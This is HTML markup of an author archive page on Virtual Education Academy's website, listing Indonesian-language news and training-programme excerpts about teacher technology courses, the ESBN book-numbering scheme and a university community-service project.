<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813"><a href="https://virtualeduacademy.com/donasi/" class="elementor-item">DONASI</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a3c76e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://virtualeduacademy.com/homepage/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://virtualeduacademy.com/tentang-kami/" class="elementor-item" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-630"><a href="https://virtualeduacademy.com/tentang-kami/" class="elementor-sub-item" tabindex="-1">Profil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-622"><a href="https://virtualeduacademy.com/award/" class="elementor-sub-item" tabindex="-1">Award</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://virtualeduacademy.com/Produk/" class="elementor-item" tabindex="-1">Produk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://virtualeduacademy.com/kerjasama/" class="elementor-item" tabindex="-1">Kerjasama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Aktivitas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://virtualeduacademy.com/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://virtualeduacademy.com/artikel/" class="elementor-sub-item" tabindex="-1">Artikel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://virtualeduacademy.com/Jasa_haki/" class="elementor-sub-item" tabindex="-1">Jasa HAKI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://virtualeduacademy.com/Digital-test" class="elementor-item" tabindex="-1">Tes Digital VEA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://virtualeduacademy.com/esbn-vea/" class="elementor-item" tabindex="-1">ESBN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43"><a href="https://virtualeduacademy.com/keanggotaan/" class="elementor-item" tabindex="-1">Keanggotaan</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5851"><a href="https://virtualeduacademy.com/keanggotaan/" class="elementor-sub-item" tabindex="-1">Keanggotaan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="https://virtualeduacademy.com/login" class="elementor-sub-item" tabindex="-1">Login Anggota</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813"><a href="https://virtualeduacademy.com/donasi/" class="elementor-item" tabindex="-1">DONASI</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30993b1 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="30993b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d29dee0" data-id="d29dee0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c45b98b elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c45b98b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-c45b98b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://virtualeduacademy.com/homepage/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://virtualeduacademy.com/tentang-kami/" class="elementor-item">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-630"><a href="https://virtualeduacademy.com/tentang-kami/" class="elementor-sub-item">Profil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-622"><a href="https://virtualeduacademy.com/award/" class="elementor-sub-item">Award</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://virtualeduacademy.com/Produk/" class="elementor-item">Produk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://virtualeduacademy.com/kerjasama/" class="elementor-item">Kerjasama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="#" class="elementor-item elementor-item-anchor">Aktivitas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://virtualeduacademy.com/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://virtualeduacademy.com/artikel/" class="elementor-sub-item">Artikel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://virtualeduacademy.com/Jasa_haki/" class="elementor-sub-item">Jasa HAKI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://virtualeduacademy.com/Digital-test" class="elementor-item">Tes Digital VEA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://virtualeduacademy.com/esbn-vea/" class="elementor-item">ESBN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43"><a href="https://virtualeduacademy.com/keanggotaan/" class="elementor-item">Keanggotaan</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5851"><a href="https://virtualeduacademy.com/keanggotaan/" class="elementor-sub-item">Keanggotaan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="https://virtualeduacademy.com/login" class="elementor-sub-item">Login Anggota</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813"><a href="https://virtualeduacademy.com/donasi/" class="elementor-item">DONASI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c45b98b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://virtualeduacademy.com/homepage/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://virtualeduacademy.com/tentang-kami/" class="elementor-item" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-630"><a href="https://virtualeduacademy.com/tentang-kami/" class="elementor-sub-item" tabindex="-1">Profil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-622"><a href="https://virtualeduacademy.com/award/" class="elementor-sub-item" tabindex="-1">Award</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://virtualeduacademy.com/Produk/" class="elementor-item" tabindex="-1">Produk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://virtualeduacademy.com/kerjasama/" class="elementor-item" tabindex="-1">Kerjasama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Aktivitas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://virtualeduacademy.com/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://virtualeduacademy.com/artikel/" class="elementor-sub-item" tabindex="-1">Artikel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://virtualeduacademy.com/Jasa_haki/" class="elementor-sub-item" tabindex="-1">Jasa HAKI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://virtualeduacademy.com/Digital-test" class="elementor-item" tabindex="-1">Tes Digital VEA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://virtualeduacademy.com/esbn-vea/" class="elementor-item" tabindex="-1">ESBN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43"><a href="https://virtualeduacademy.com/keanggotaan/" class="elementor-item" tabindex="-1">Keanggotaan</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5851"><a href="https://virtualeduacademy.com/keanggotaan/" class="elementor-sub-item" tabindex="-1">Keanggotaan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="https://virtualeduacademy.com/login" class="elementor-sub-item" tabindex="-1">Login Anggota</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813"><a href="https://virtualeduacademy.com/donasi/" class="elementor-item" tabindex="-1">DONASI</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9a69fc2" data-id="9a69fc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f89f1c elementor-widget elementor-widget-image" data-id="4f89f1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://virtualeduacademy.com/homepage/">
							<img fetchpriority="high" width="800" height="686" src="https://virtualeduacademy.com/wp-content/uploads/2022/05/logo-vea-1024x878.png" class="attachment-large size-large wp-image-518" alt="" srcset="https://virtualeduacademy.com/wp-content/uploads/2022/05/logo-vea-1024x878.png 1024w, https://virtualeduacademy.com/wp-content/uploads/2022/05/logo-vea-300x257.png 300w, https://virtualeduacademy.com/wp-content/uploads/2022/05/logo-vea-768x659.png 768w, https://virtualeduacademy.com/wp-content/uploads/2022/05/logo-vea-1536x1317.png 1536w, https://virtualeduacademy.com/wp-content/uploads/2022/05/logo-vea.png 1726w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c4e975a" data-id="c4e975a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5181de elementor-align-right elementor-widget elementor-widget-button" data-id="f5181de" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Donate</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Author: <span>Virtual Education Academy</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://virtualeduacademy.com/harmoni-kolaborasi-kkn-universitas-aisyah-pringsewu-2024-2025-wujud-nyata-tri-dharma-perguruan-tinggi/">HARMONI KOLABORASI: KKN UNIVERSITAS AISYAH PRINGSEWU 2024/2025 WUJUD NYATA TRI DHARMA PERGURUAN TINGGI</a></h2><p>&nbsp; &nbsp; Pringsewu, 2024 – Dengan semangat Tri Dharma Perguruan Tinggi, Kuliah Kerja Nyata (KKN) Universitas Aisyah Pringsewu 2024/2025 di Dusun 1 Pekon Sinar Baru, Pringsewu, Lampung, Indonesia menjadi bukti nyata harmoni antara mahasiswa, dosen, dan masyarakat. Kegiatan ini tidak hanya menghubungkan teori dan praktik, tetapi juga menciptakan dampak positif melalui sinergi yang mendalam dan [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://virtualeduacademy.com/sukses_virtual_education_academy_selesaikan_pelatihan_microsoft_education_untuk_pendidik-_pelajar_di_timor_leste/">Sukses! Virtual Education Academy Selesaikan Pelatihan Microsoft Education untuk Pendidik &#038; Pelajar di Timor Leste</a></h2><p>Sukses! Virtual Education Academy Selesaikan Pelatihan Microsoft Education untuk Pendidik &amp; Pelajar di Timor Leste Desember 2024 – Virtual Education Academy (VEA) dengan bangga mengumumkan keberhasilan Program Pelatihan Microsoft Education yang dilaksanakan pada 21–26 November 2024 di Timor Leste. Program ini diikuti oleh guru, dosen, mahasiswa, dan pelajar, dengan tujuan memperkuat kompetensi teknologi digital dalam [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://virtualeduacademy.com/dinas-pendidikan-kayong-utara-resmi-menggunakan-esbn-educational-serial-book-number/">Pemerintah Daerah Kayong Utara Resmi Gunakan ESBN &#8211; Educational Serial Book Number dan Memperkenalkan Perpustakaan Digital Melalui Pelatihan Buku Interaktif</a></h2><p>Sukadana, 4 November 2023 &#8211; Dinas Pendidikan Pemerintah Daerah Kayong Utara telah meluncurkan perpustakaan digital yang inovatif, menjadi hasil dari pelatihan buku digital interaktif selama dua hari, yang berlangsung pada tanggal 2 dan 3 November 2023. Perpustakaan ini memiliki koleksi karya-karya buku interaktif yang berasal dari tulisan para guru di lingkungan Pemerintah Kayong Utara. Pelatihan [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://virtualeduacademy.com/esbn-educational-serial-book-number/">ESBN &#8211; Educational Serial Book Number Sebagai Alternative ISBN</a></h2><p>ESBN &#8211; Educational Serial Book Number&nbsp; Sumber Resmi : https://esbn-international.com ESBN, atau Nomor Buku Seri Pendidikan, penting untuk buku pendidikan karena menyediakan sistem identifikasi unik yang dapat membantu memfasilitasi distribusi, katalogisasi, dan akses buku dan sumber pendidikan termasuk buku teks, modul, buku kerja, monograf, Buku Panduan, Tutorial dan lain sebagainya. ESBN adalah sistem penomoran unik [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://virtualeduacademy.com/ila-under30-2023/">ILA DUNIA MENGUMUMKAN DAFTAR 30 Anak Muda DI BAWAH 30 Tahun &#8211; LITERASI PEMIMPIN GLOBAL 2023</a></h2><p>NEWARK, Del. (10 Januari 2023) — International Literacy Association (ILA) hari ini meluncurkan 30 Pemimpin literasi di bawah 30 tahun, grup global yang mewakili 15 negara yang mencakup guru, peneliti, dermawan, advokat, dan aktivis—semuanya memiliki tujuan yang sama dengan ILA literasi untuk setiap anak, di mana saja. Program 30 Under 30 ILA diluncurkan pada tahun [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://virtualeduacademy.com/merdeka-belajar-bersama-virtual-education-academy/">Merdeka Belajar Pembuatan Media Pembelajaran Untuk Guru Dan Dosen Dalam Mendorong Pelaksanaan BDR</a></h2><p>VIRTUAL&nbsp; EDUCATION&nbsp; ACADEMY Pandemi COVID-19 telah mengubah wajah dunia pendidikan secara cepat dan drastis. Adanya Kebijakan Belajar dari Rumah (BDR) yang dikeluarkan oleh Menteri Pendidikan dan Kebudayaan Republik Indonesia melalui Surat Edaran Nomor 4 Tahun 2020 tentang Pelaksanaan Kebijakan Pendidikan dalam Masa Darurat Penyebaran&nbsp;Corona Virus Disease&nbsp;(COVID-19), mengubah pembelajaran yang biasanya dilakukan melalui tatap muka di [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://virtualeduacademy.com/pelatihan-studio-online-streamyard/">Pelatihan Studio Online Streamyard</a></h2><p>PROGRAM PELATIHAN STUDIO ONLINE STREAMYARD StreamYard merupakan media/studio virtual yang memungkinkan pengguna melakukan streaming langsung dari browser melalui media sosial. Pelatihan ini memberikan akun StreamYard premium selama 14 hari (setelah 14 hari akan kembali ke versi free plan) kepada para peserta. Technology : StreamYard Kompetensi yang didapatkan Mengetahui streamyard dan kegunaannya. Mengetahui keunggulan dan kekurangan [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://virtualeduacademy.com/vea-x-chatbot-uni-pilot-bootcamp/">VEA x Chatbot Uni Pilot Bootcamp</a></h2><p>PROGRAM PELATIHAN PEMBUATAN MEDIA PEMBELAJARAN INTERAKTIF BERBASIS ARTIFICIAL INTELLIGENT (AI) Kegiatan pelatihan ini menghasilkan chatbot (contoh dapat dilihat pada gambar 4.a) sebagai media pembelajaran interaktif berbasis AI dan diselenggarakan berdasarkan ketentuan dari service provider VEA yaitu Terra AI. Selain menghasilkan chatbot yang dapat digunakan lifetime, peserta juga mendapatkan sertifikat completion + JP. Technology: Platform SMOJO.AI [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://virtualeduacademy.com/virtual-education-academy-4-3/">Online Course Microsoft (OCM)</a></h2><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Nunc mattis enim ut tellus. Laoreet suspendisse interdum consectetur libero id. Lacus sed viverra tellus in hac habitasse platea dictumst. Nullam eget felis eget nunc lobortis mattis. Nec feugiat nisl pretium fusce id velit ut tortor [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://virtualeduacademy.com/virtual-education-academy-3/">Virtual Education Academy 3</a></h2><p>PROGRAM PELATIHAN PENULISAN BUKU DIGITAL BERBASIS MULTIMODAL Program ini merupakan pelatihan menulis buku digital berbasis multimodal (buku digital yang mengandung teks, gambar, video dan media lainnya). Pelatihan ini juga menyediakan fasilitas pengajuan ISBN, surat rekomendasi HAKI, dan percetakan buku (sesuai permintaan) melalui penerbit buku Virtual Education Academy yaitu Yudha English Gallery. Selain menghasilkan buku, setiap [&hellip;]</p>
			</article>
			</div>

			<nav class="pagination">
			<div class="nav-previous"></div>
			<div class="nav-next"><a href="https://virtualeduacademy.com/author/adminvea/page/2/" >Next <span class="meta-nav">&rarr;</span></a></div>
		</nav>
	
</main>
		<footer data-elementor-type="footer" data-elementor-id="86" class="elementor elementor-86 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2ce23df elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2ce23df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdfe3f" data-id="4cdfe3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a41a1bd elementor-widget elementor-widget-heading" data-id="a41a1bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">© Virtual Education Academy</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-355dd7d elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="355dd7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cea9fe8" data-id="cea9fe8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b9a3f6 elementor-widget elementor-widget-image" data-id="3b9a3f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="686" src="https://virtualeduacademy.com/wp-content/uploads/2022/05/logo-vea-1024x878.png" class="attachment-large size-large wp-image-518" alt="" srcset="https://virtualeduacademy.com/wp-content/uploads/2022/05/logo-vea-1024x878.png 1024w, https://virtualeduacademy.com/wp-content/uploads/2022/05/logo-vea-300x257.png 300w, https://virtualeduacademy.com/wp-content/uploads/2022/05/logo-vea-768x659.png 768w, https://virtualeduacademy.com/wp-content/uploads/2022/05/logo-vea-1536x1317.png 1536w, https://virtualeduacademy.com/wp-content/uploads/2022/05/logo-vea.png 1726w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-088cda7 elementor-widget elementor-widget-text-editor" data-id="088cda7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Virtual Education Academy (VEA) adalah program yang berfokus pada pelatihan pendidik tentang teknologi dan penggunaannya dalam pembelajaran.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a87a095 elementor-widget elementor-widget-text-editor" data-id="a87a095" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Contact us :</b></p>
<p>Jl Karangan Blok D/9 Komplek&nbsp;<span style="color: var( --e-global-color-primary );">Untan,&nbsp;</span><span style="color: var( --e-global-color-primary );">Pontianak &#8211; Indonesia</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b6e5289" data-id="b6e5289" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbf1cde elementor-widget elementor-widget-heading" data-id="bbf1cde" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Keep In Touch</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f1b8d3 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4f1b8d3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-a656818" href="https://www.instagram.com/virtualeducationcademy/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-03f30f5" href="https://www.facebook.com/Virtualeducationacademy2020/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-29a191b" href="https://www.youtube.com/c/VirtualEducationAcademy" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-f4f4ed7" href="https://mobile.twitter.com/virtualeducati9" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f04957 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="6f04957" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://virtualeduacademy.com/donasi/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Donate Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1bd4697 elementor-widget elementor-widget-text-editor" data-id="1bd4697" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dukung program-program Virtual Education Academy (VEA) dengan cara. Klik DONATE NOW.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fd2664a elementor-widget elementor-widget-text-editor" data-id="fd2664a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Email :</b> </p><p>info@virtualeduacademy.com</p><p><span style="color: var( --e-global-color-primary );">WA : +628114091984</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b28c46" data-id="4b28c46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a6cb39 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="0a6cb39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e139371 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="e139371" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-e139371" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-87"><a href="https://virtualeduacademy.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-88"><a href="https://virtualeduacademy.com/tentang-kami/" class="elementor-item">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-631"><a href="https://virtualeduacademy.com/award/" class="elementor-sub-item">Award</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="https://virtualeduacademy.com/berita/" class="elementor-sub-item">Berita</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="https://virtualeduacademy.com/program/" class="elementor-item">Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#" class="elementor-item elementor-item-anchor">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="https://virtualeduacademy.com/kerjasama/" class="elementor-item">Kerjasama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="https://virtualeduacademy.com/artikel/" class="elementor-item">Artikel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="https://virtualeduacademy.com/produk/" class="elementor-item">Produk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a href="https://yudhaenglishgallery.com/" class="elementor-item">Yudha English Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://virtualeduacademy.com/keanggotaan/" class="elementor-item">Keanggotaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://virtualeduacademy.com/donasi/" class="elementor-item">DONASI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a href="#linguise_switcher" class="elementor-item elementor-item-anchor">Linguise Languages</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e139371" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-87"><a href="https://virtualeduacademy.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-88"><a href="https://virtualeduacademy.com/tentang-kami/" class="elementor-item" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
